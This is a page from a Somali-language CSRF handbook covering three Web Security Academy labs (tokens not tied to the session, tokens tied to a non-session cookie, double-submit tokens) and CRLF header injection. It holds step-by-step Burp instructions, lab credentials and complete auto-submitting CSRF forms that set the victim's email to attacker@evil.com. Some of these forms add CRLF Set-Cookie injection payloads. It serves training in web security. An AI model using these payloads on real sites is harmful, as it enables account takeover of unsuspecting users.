<li class="toc__section"><a href="part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part is-active">
<div class="toc__part-row">
<a class="toc__part-link" href="part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">
<nav class="breadcrumb" aria-label="Breadcrumb"><a href="../index.html">Bogga Hore</a><span aria-hidden="true">/</span><span aria-current="page">QAYBTA VI — DHEXDHEXAAD BYPASSES</span></nav>
<header class="chapter-hero reveal-hero" data-accent="part-6"><div class="chapter-hero__text"><p class="chapter-hero__eyebrow">QAYBTA VI</p><h1 class="chapter-hero__title">QAYBTA VI — DHEXDHEXAAD BYPASSES</h1><ul class="chapter-hero__meta"><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M4 6h16M4 12h16M4 18h10" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg> <b>10</b> qaybood</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M9 8l-4 4 4 4M15 8l4 4-4 4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg> <b>6</b> tusaale</li></ul></div><div class="chapter-hero__art"><svg viewBox="0 0 200 200" role="img" aria-hidden="true" focusable="false"><circle cx="100" cy="100" r="80" class="emblem-ring-a spin-slow" fill="none" stroke-width="1.5" stroke-dasharray="4 10"/><circle cx="100" cy="100" r="62" class="emblem-ring-b spin-rev" fill="none" stroke-width="2.5" stroke-dasharray="30 16" opacity=".7"/><circle cx="100" cy="100" r="72" class="emblem-ring-c" fill="none" stroke-width="1" opacity=".25"/><g class="emblem-core"><circle cx="84" cy="84" r="20" fill="none" stroke="currentColor" stroke-width="3"/><path d="M99 99l30 30M120 128l-9 9" stroke="currentColor" stroke-width="3" stroke-linecap="round"/><path d="M129 138l9 9M141 126l9 9" stroke="currentColor" stroke-width="3" stroke-linecap="round" opacity=".5"/></g></svg></div></header>
<p id="part-6-b0" data-reveal>Waxaa jira dhibaato falsafadeed oo ku jirta amniga cyberka. Dhibaatadu waa composition. Waa isku darka qaybaha.</p>
<p id="part-6-b1" data-reveal>Aan tusaale keeno. Aan yiraahdo waxaan hayaa laba qaybood:</p>
<ul class="doc-list" data-reveal><li>Qaybta 1: Waa ammaan.</li><li>Qaybta 2: Waa ammaan.</li></ul>
<p id="part-6-b3" data-reveal>Su'aal: Isku darkooda ma ammaan baa?</p>
<p id="part-6-b4" data-reveal>Jawaab: Maya. Ma aha had iyo jeer.</p>
<p id="part-6-b5" data-reveal>Laba qaybood oo ammaan ayaa isku daray si ay u sameeyaan vulnerability. Mid kastaa waa ammaan. Laakiin isku darkooda waa khatar.</p>
<h2 id="part-6-b6" class="section-title" data-reveal>Lab-ka : Token Not Tied to Session </h2>
<p id="part-6-b7" data-reveal>Lab-kan wuxuu leeyahay CSRF token. Token-ku wuu jiraa. Laakiin laguma xiriirin session-ka. Token-ka user A wuxuu u shaqeyn karaa user B.</p>
<p id="part-6-b8" data-reveal>Lab-kan wuxuu ku barayaa farqiqa u dhexeeya identity iyo possession. Wuxuu ku barayaa in token-ku uu yahay "valid" laakiin aanu ahayn "belonging".</p>
<p id="part-6-b9" data-reveal>Aan si qoto dheer u fikirono. Maxay tahay "token valid"?</p>
<p id="part-6-b10" data-reveal>Jawaabtu waxay ku xiran tahay perspective:</p>
<p id="part-6-b11" data-reveal>Perspective 1: Server-ku wuxuu yiraahdaa:</p>
<p id="part-6-b12" data-reveal>"Token-ku waa valid haddii uu ku jiro liiska token-yada."</p>
<p id="part-6-b13" data-reveal>Perspective 2: User-ku wuxuu yiraahdaa:</p>
<p id="part-6-b14" data-reveal>"Token-ku waa valid haddii uu aniga ii gaar yahay."</p>
<p id="part-6-b15" data-reveal>Perspective 3: Attacker-ku wuxuu yiraahdaa:</p>
<p id="part-6-b16" data-reveal>"Token-ku waa valid haddii uu shaqeyn karo."</p>
<p id="part-6-b17" data-reveal>Saddexdan perspective waa kala duwan. Server-ku wuxuu ku fikiraa validity. User-ku wuxuu ku fikiraa ownership. Attacker-ku wuxuu ku fikiraa usability.</p>
<p id="part-6-b18" data-reveal>Server-ku wuxuu isticmaalaa validity si uu u xaqiijiyo ownership. Laakiin validity ma aha ownership. Waa category error.</p>
<p id="part-6-b19" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">5 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Token A: valid ✅
Token B: valid ✅
Token A belongs to user A ✅
Token B belongs to user B ✅
Token A works for user B ❌ (laakiin server-ku wuu aqbalayaa)</code></pre></figure>
<p id="part-6-b21" data-reveal>: Server-ku wuxuu isku darayaa "valid" iyo "belongs to". Wuxuu u malaynayaa: "Haddii token-ku valid yahay, waa kan user-ka." Laakiin validity waa global. Ownership waa local. Waa kala duwan yahay.</p>
<h3 id="part-6-b22" class="subsection-title" data-reveal>Aan tijaabino</h3>
<p id="part-6-b23" data-reveal>Tallaabo 1: Login account A</p>
<ul class="doc-list" data-reveal><li>Login <code>wiener</code><code>:peter</code>.</li><li>Change email, eeg Burp.</li><li>Qabo token-ka: <code>WIENER_TOKEN</code>.</li></ul>
<p id="part-6-b25" data-reveal>Tallaabo 2: Login account B (incognito)</p>
<ul class="doc-list" data-reveal><li>Login <code>carlos</code><code>:montoya</code>.</li><li>Change email, eeg Burp.</li><li>Qabo token-ka: <code>CARLOS_TOKEN</code>.</li></ul>
<p id="part-6-b27" data-reveal>Tallaabo 3: Isku beddel token-ka</p>
<ul class="doc-list" data-reveal><li>Repeater ku dir request-ka carlos.</li><li>Beddel <code>csrf=CARLOS_TOKEN</code> → <code>csrf=WIENER_TOKEN</code>.</li><li>Riix Send.</li><li>Haddii la aqbalo → waa vulnerable.</li></ul>
<p id="part-6-b29" data-reveal>Tallaabo 4: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">5 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">&lt;form method="POST" action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
    &lt;input type="hidden" name="csrf" value="WIENER_TOKEN"&gt;
&lt;/form&gt;
&lt;script&gt;document.forms[0].submit();&lt;/script&gt;</code></pre></figure>
<p id="part-6-b31" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Soo qaado token cusub (single-use).</li><li>Beddel email-ka.</li><li>Store, Deliver.</li></ul>
<h2 id="part-6-b33" class="section-title" data-reveal> Lab-ka 5: Token Tied to Non-Session Cookie </h2>
<p id="part-6-b34" data-reveal>Lab-kan wuxuu leeyahay laba qaybood:</p>
<ul class="doc-list" data-reveal><li><code>session</code> cookie — wuxuu aqoonsadaa user-ka.</li><li><code>csrfKey</code> cookie — wuxuu xaqiijiyaa CSRF token-ka.</li></ul>
<p id="part-6-b36" data-reveal>Lab-kan wuxuu ku barayaa in laba qaybood oo ammaan ay isku dhafan si qaldan. Wuxuu ku barayaa in qayb kastaa ay u dhaqmi karto si ka duwan marka la isku daro.</p>
<p id="part-6-b37" data-reveal>Maxay tahay "csrfKey"?</p>
<p id="part-6-b38" data-reveal>Jawaab: <code>csrfKey</code> waa cookie oo lagu xaqiijiyo CSRF token-ka. Waa qayb labaad oo amniga.</p>
<p id="part-6-b39" data-reveal>Su'aal: Maxay u jirtaa qayb labaad?</p>
<p id="part-6-b40" data-reveal>Jawaab: Sababtoo ah developer-ku wuxuu rabay stateless CSRF. Wuxuu rabay in aanu session-ka u baahnayn inuu kaydiyo token-ka. Wuxuu rabay in cookie-ga uu xaqiijiyo token-ka.</p>
<p id="part-6-b41" data-reveal>Developer-ku wuxuu rabay simplicity. Wuxuu rabay statelessness. Wuxuu illoobaa in statelessness ay tahay trade-off. Wuxuu illoobaa in cookie-ga uu yahay attacker-controlled haddii CRLF injection jiro.</p>
<p id="part-6-b42" data-reveal>Dhibaatada:</p>
<ul class="doc-list" data-reveal><li><code>session</code> cookie waa HttpOnly — attacker-ku ma akhrin karo.</li><li><code>csrfKey</code> cookie waa non-HttpOnly — attacker-ku wuu akhriyi karaa (haddii XSS jiro).</li><li><code>csrfKey</code> cookie lama xiriirin <code>session</code> cookie.</li></ul>
<p id="part-6-b44" data-reveal>Laba qaybood oo kala duwan. Mid kastaa waa ammaan gudaha. Laakiin xiriirka u dhexeeya waa jaban yahay. Waa composition problem.</p>
<h3 id="part-6-b45" class="subsection-title" data-reveal>Marka Qoraalku Noqdo Code</h3>
<p id="part-6-b46" data-reveal>CRLF injection Waa marka qoraalku noqdo code. Waa marka data noqdo control.</p>
<p id="part-6-b47" data-reveal>HTTP waa qoraal. Headers waa qoraal. Marka attacker-ku uu geliyo <code>%0d%0a</code>, wuxuu u sheegaa server-ka: "Halkan waa line cusub." Wuxuu qoraalka u beddelaa control.</p>
<p id="part-6-b48" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Input:  test%0d%0aSet-Cookie:%20csrfKey=attacker
Output: Set-Cookie: search=test
        Set-Cookie: csrfKey=attacker</code></pre></figure>
<p id="part-6-b50" data-reveal>Qoraalku wuxuu noqday code. Data wuxuu noqday control. Input wuxuu noqday output.</p>
<p id="part-6-b51" data-reveal>CRLF injection waa bridge Waa xiriir. Wuxuu u ogolaataa attacker inuu cookie-ga ku soo dhex geliyo browser-ka victim. Wuxuu u ogolaataa attacker inuu qaybta labaad maamulo.</p>
<h3 id="part-6-b52" class="subsection-title" data-reveal> Sida Loo Tijaabiyo</h3>
<p id="part-6-b53" data-reveal>Tallaabo 1: Login wiener</p>
<ul class="doc-list" data-reveal><li>Qabo <code>csrfKey</code> iyo <code>csrf</code>.</li></ul>
<p id="part-6-b55" data-reveal>Tallaabo 2: Tijaabi <code>csrfKey</code></p>
<ul class="doc-list" data-reveal><li>Beddel <code>session</code> → logout.</li><li>Beddel <code>csrfKey</code> → CSRF token waa la diiday, laakiin lama saarin.</li><li><code>csrfKey</code> wuu jiraa laakiin session-ka lama xiriirin.</li></ul>
<p id="part-6-b57" data-reveal>Tallaabo 3: Tijaabi isku beddel</p>
<ul class="doc-list" data-reveal><li>Login carlos (incognito).</li><li>Ku beddel <code>csrfKey</code> iyo <code>csrf</code> ee carlos → wiener.</li><li>Haddii uu aqbalo → waa vulnerable.</li></ul>
<p id="part-6-b59" data-reveal>Tallaabo 4: Tijaabi CRLF</p>
<ul class="doc-list" data-reveal><li>Search samee.</li><li>Repeater ku dir <code>search=test%0d%0aSet-Cookie</code><code>:%</code><code>20csrfKey=WIENER_KEY%3b%20SameSite=None</code>.</li><li>Haddii response-ku soo celiyo <code>Set-Cookie: csrfKey=WIENER_KEY</code> → waa shaqeynaysaa.</li></ul>
<p id="part-6-b61" data-reveal>Tallaabo 5: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">5 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;form method="POST" action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
    &lt;input type="hidden" name="csrf" value="FRESH_WIENER_TOKEN"&gt;
&lt;/form&gt;
&lt;img src="https://LAB-ID.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=WIENER_KEY%3b%20SameSite=None" onerror="document.forms[0].submit()"&gt;</code></pre></figure>
<p id="part-6-b63" data-reveal>Tallaabo 6: Deliver</p>
<ul class="doc-list" data-reveal><li>Soo qaado token cusub.</li><li>Beddel email-ka.</li><li>Store, Deliver.</li></ul>
<h2 id="part-6-b65" class="section-title" data-reveal>Lab-ka 6: Token Duplicated in Cookie </h2>
<p id="part-6-b66" data-reveal>Lab-kan wuxuu leeyahay double submit: <code>csrf</code> cookie == <code>csrf</code> body. Attacker wuxuu isticmaalaa CRLF injection si uu <code>csrf=fake</code> ugu soo dhex geliyo browser-ka victim.</p>
<p id="part-6-b67" data-reveal>Lab-kan wuxuu ku barayaa in statelessness ay tahay khiyaali. Wuxuu ku barayaa in "double submit" uu yahay defense jaban.</p>
<h3 id="part-6-b68" class="subsection-title" data-reveal>6.4.2 Falsafadda Double Submit</h3>
<p id="part-6-b69" data-reveal>Double submit waa "Haddii token-ka body-ga iyo cookie-ga isku mid yihiin, request-ka waa la aqbalayaa."</p>
<p id="part-6-b70" data-reveal>Double submit wuxuu ku salaysan yahay male-awaal:</p>
<ol class="doc-list" data-reveal><li>Attacker-ku ma dhigi karo cookie-ga browser-ka victim.</li><li>Attacker-ku ma garanayo token-ka.</li><li>Attacker-ku ma saadaalin karo token-ka.</li></ol>
<p id="part-6-b72" data-reveal>Male-awaalka 1 waa khaldan haddii CRLF injection jiro. Attacker-ku wuxuu dhigi karaa cookie-ga browser-ka victim. Markaas, wuxuu dhigi karaa <code>csrf=fake</code> cookie-ga, kadibna wuxuu diraa <code>csrf=fake</code> body-ga. Labaduba isku mid → la aqbalayaa.</p>
<p id="part-6-b73" data-reveal>Double submit wuxuu isku halayaa cookie-ga ammaan. Laakiin cookie-ga ma aha ammaan haddii CRLF injection jiro.</p>
<p id="part-6-b74" data-reveal>Statelessness waa "Ha kaydin state server-ka. Isticmaal cookie-ga."</p>
<p id="part-6-b75" data-reveal>Statelessness waa trade-off. Wuxuu keenayaa simplicity. Wuxuu keenayaa scalability. Wuxuu keenayaa performance. Laakiin wuxuu keenayaa khatar haddii aan la ilaalin.</p>
<p id="part-6-b76" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li>Session-based CSRF: Token-ka waxaa lagu kaydiyaa session-ka. Waa stateful. Waa ammaan.</li><li>Double submit: Token-ka waxaa lagu kaydiyaa cookie-ga. Waa stateless. Waa khatar haddii CRLF injection jiro.</li></ul>
<p id="part-6-b78" data-reveal>Statelessness. Waa false sense of security.</p>
<h3 id="part-6-b79" class="subsection-title" data-reveal>6.4.4 Sida Loo Tijaabiyo</h3>
<p id="part-6-b80" data-reveal>Tallaabo 1: Login wiener</p>
<ul class="doc-list" data-reveal><li>Eeg request-ka: <code>csrf</code> cookie == <code>csrf</code> body.</li></ul>
<p id="part-6-b82" data-reveal>Tallaabo 2: Tijaabi double submit</p>
<ul class="doc-list" data-reveal><li>Beddel <code>csrf</code> body → waa la diiday.</li><li>Beddel <code>csrf</code> cookie → waa la diiday.</li><li>Beddel labadaba si isku mid ah → waa la aqbalay.</li><li>Double submit.</li></ul>
<p id="part-6-b84" data-reveal>Tallaabo 3: Tijaabi CRLF</p>
<ul class="doc-list" data-reveal><li>Search samee.</li><li>Repeater ku dir <code>search=test%0d%0aSet-Cookie</code><code>:%</code><code>20csrf=fake%3b%20SameSite=None</code>.</li><li>Haddii response-ku soo celiyo <code>Set-Cookie: csrf=fake</code> → waa shaqeynaysaa.</li></ul>
<p id="part-6-b86" data-reveal>Tallaabo 4: Samee exploit</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">5 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;form method="POST" action="https://LAB-ID.web-security-academy.net/my-account/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
    &lt;input type="hidden" name="csrf" value="fake"&gt;
&lt;/form&gt;
&lt;img src="https://LAB-ID.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"&gt;</code></pre></figure>
<p id="part-6-b88" data-reveal>Tallaabo 5: Deliver</p>
<ul class="doc-list" data-reveal><li>Beddel email-ka.</li><li>Store, Deliver.</li></ul>
<h2 id="part-6-b90" class="section-title" data-reveal>CRLF: </h2>
<p id="part-6-b91" data-reveal>CRLF waa Carriage Return + Line Feed. Waa <code>%0d%0a</code>. Waa calaamad oo u sheegta HTTP: "Halkan waa line cusub."</p>
<p id="part-6-b92" data-reveal>CRLF waa boundary. Waa xuduud. Waa kala qaybin. Marka attacker-ku uu geliyo CRLF, wuxuu u sheegaa server-ka: "Halkan waa qayb cusub."</p>
<p id="part-6-b93" data-reveal>Qoraal waa data. Code waa control. CRLF wuxuu u beddelaa qoraalka code.</p>
<p id="part-6-b94" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">6 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Input:  test
Output: Set-Cookie: search=test

Input:  test%0d%0aSet-Cookie:%20csrf=fake
Output: Set-Cookie: search=test
        Set-Cookie: csrf=fake</code></pre></figure>
<p id="part-6-b96" data-reveal>Qoraalku wuxuu noqday code. Data wuxuu noqday control. Input wuxuu noqday output.</p>
<h3 id="part-6-b97" class="subsection-title" data-reveal>Headers</h3>
<p id="part-6-b98" data-reveal>Headers waa trust boundaries. Waa xuduudaha. Waa qaybaha.</p>
<p id="part-6-b99" data-reveal>Headers waa qoraal. Waa data. Waa control. Marka attacker-ku uu geliyo CRLF, wuxuu jebiyaa xuduudaha. Wuxuu maamulaa headers.</p>
<p id="part-6-b100" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li><code>Set-Cookie</code> waa header.</li><li><code>Location</code> waa header.</li><li><code>Content-Type</code> waa header.</li></ul>
<p id="part-6-b102" data-reveal>Marka attacker-ku uu geliyo CRLF, wuxuu ku dari karaa header cusub. Wuxuu maamuli karaa response-ka.</p>
<nav class="pager" aria-label="Chapter navigation">
<a class="pager__link pager__link--prev" href="part-5.html"><span class="pager__dir">Hore</span><span class="pager__title">QAYBTA V — BILOW: LABS-KA FUDUD</span></a>
<a class="pager__link pager__link--next" href="part-7.html"><span class="pager__dir">Xiga</span><span class="pager__title">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</span></a>
</nav>
    <footer class="site-footer">
      <p>CSRF Handbook - nuxurka buugga asalka ah, si dhammaystiran loo ilaaliyay.</p>
      <p class="site-footer__note">Nuxurka waxa uu ka soo jeedaa buugga <em>csrf handbook.docx</em>. Qaybaha UI-ga (badanaha, liisyada iyo boggaga) waa kordhin muuqaal oo aan wax ka beddelin qoraalka asalka ah.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">
<nav class="onthispage" aria-label="On this page">
<p class="onthispage__title">Boggan</p>
<ol class="onthispage__list">
<li class=""><a href="#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="is-sub"><a href="#part-6-b22">Aan tijaabino</a></li>
<li class=""><a href="#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="is-sub"><a href="#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="is-sub"><a href="#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class=""><a href="#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="is-sub"><a href="#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="is-sub"><a href="#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class=""><a href="#part-6-b90">CRLF:</a></li>
<li class="is-sub"><a href="#part-6-b97">Headers</a></li>
</ol></nav>
  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="../assets/vendor/prism/prism.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-json.min.js" defer></script>
